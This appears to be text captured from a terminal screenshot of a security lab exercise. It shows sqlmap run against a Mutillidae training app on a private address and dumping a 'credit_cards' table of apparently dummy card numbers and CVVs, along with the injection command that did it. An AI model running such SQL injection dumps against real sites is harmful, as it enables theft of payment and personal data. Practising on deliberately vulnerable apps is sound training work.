 ccid | ccv | ccnumber | expiration |
1 | 745 | 4444111122223333 | 2012-03-01 |
2 | 722 | 7746536337776330 | 2015-04-01 |
3 | 461 | 8242325748474749 | 2016-03-01 |
4 | 230 | 7725653200487633 | 2017-06-01 |
5 | 627 | 1234567812345678 | 2018-11-01 |
[01:38:31] [INFO] table 'owasp10.credit_cards' dumped to CSV file '/home/stack/.lo
p/owasp10/credit_cards.csv'
[01:38:31] [INFO] fetched data logged to text files under '/home/stack/.local/shar
[01:38:31] [WARNING] your sqlmap version is outdated
[*] ending @ 01:38:31 /2022-11-08/
(stack㉿kali-Stack)-[~]
$ sqlmap -u "http://192.168.137.63/mutillidae/index.php?page=user-info.php&usern
-submit-button=View+Account+Details" -D owasp10 -T 'credit_cards' --dump --batch